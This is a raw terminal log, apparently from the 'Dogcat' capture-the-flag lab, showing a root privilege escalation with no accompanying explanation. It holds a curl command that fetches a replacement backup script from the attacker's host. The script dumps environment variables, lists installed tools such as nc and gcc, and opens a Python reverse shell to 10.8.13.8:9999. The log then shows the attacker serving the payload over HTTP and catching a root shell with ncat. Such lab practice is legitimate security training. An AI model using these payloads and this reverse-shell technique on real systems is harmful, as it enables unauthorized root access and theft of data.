 ls -la
total 5772
drwxr-xr-x 3 root root    4096 Jul  5 01:44 .
drwxr-xr-x 1 root root    4096 Jul  4 22:51 ..
-rwxr--r-- 1 root root     476 Jul  5 01:43 backup.sh
-rw-r--r-- 1 root root 5888000 Jul  5 01:43 backup.tar
-rw-r--r-- 1 root root     168 Jul  5 01:47 info.txt
drwxr-xr-x 3 root root    4096 Jul  5 01:33 root
curl -o backup.sh 10.8.13.8:8000/root.sh
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   214  100   214    0     0    753      0 --:--:-- --:--:-- --:--:--   753
echo `env` > $FILE
echo Python: `which python` >> $FILE
echo Python3 `which python3` >> $FILE
echo Nc: `which nc` >> $FILE
echo Ncat: `which ncat` >> $FILE
echo Node: `which node` >> $FILE
echo gcc `which gcc` >> $FILE
python3 -c 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.conne
ct(("10.8.13.8",9999));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pt
y.spawn("/bin/sh")'%
[Dogcat/exploit][3:42:11] rtdeusz ls
linpeas.sh  rev.c  root.sh  settings.php
[Dogcat/exploit][3:42:20] rtdeusz python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.184.42 - - [05/Jul/2022 03:43:01] "GET /root.sh HTTP/1.1" 200 -
10.10.184.42 - - [05/Jul/2022 03:48:06] "GET /root.sh HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
[Dogcat/exploit][3:48:15] rtdeusz nc -lvnp 9999
zsh: command not found: nc
[Dogcat/exploit][3:48:19] rtdeusz ncat -lvnp 9999
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 10.10.184.42.
Ncat: Connection from 10.10.184.42:37198.
# whoami
whoami
root
#